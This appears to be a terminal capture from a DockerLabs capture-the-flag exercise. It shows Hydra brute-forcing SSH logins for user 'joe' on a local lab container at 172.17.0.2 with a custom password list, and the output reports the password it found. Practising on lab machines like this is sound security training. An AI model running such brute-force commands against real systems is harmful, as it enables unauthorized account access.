 ┌──(root㉿soja)-[~/dockerlabs/maq.facil/maq.showtime]
└─# nano senhas.txt
┌──(root㉿soja)-[~/dockerlabs/maq.facil/maq.showtime]
└─# hydra -l joe -P senhas.txt ssh://172.17.0.2:22 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-01 15:37:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 70 login tries (l:1/p:70), ~18 t
ries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: joe   password: chittychittybangbang
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-01 15:37:56